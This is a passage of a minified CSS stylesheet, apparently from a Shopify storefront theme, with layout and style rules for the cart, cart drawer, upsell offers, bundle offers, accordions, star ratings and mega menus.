var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer-item{margin-bottom:0}.cart-drawer .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell+.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 1rem) 0 .9rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{background:rgb(var(--accent-color));color:rgb(var(--color-background));font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem}.upsells-container--stacked-columns .upsell{margin:0;flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}.product-info-upsells-container .splide__pagination,.cart-drawer-upsells-container .splide__pagination{padding-top:.5rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:.7em var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover,.mega-menu__link--active{color:rgb(var(--color-foreground));text-decoration:underline}.mega-menu__link--active:hover{text-decoration-thickness:.2rem}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));padding:1.5rem 0}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem)}.products-mega-menu__item 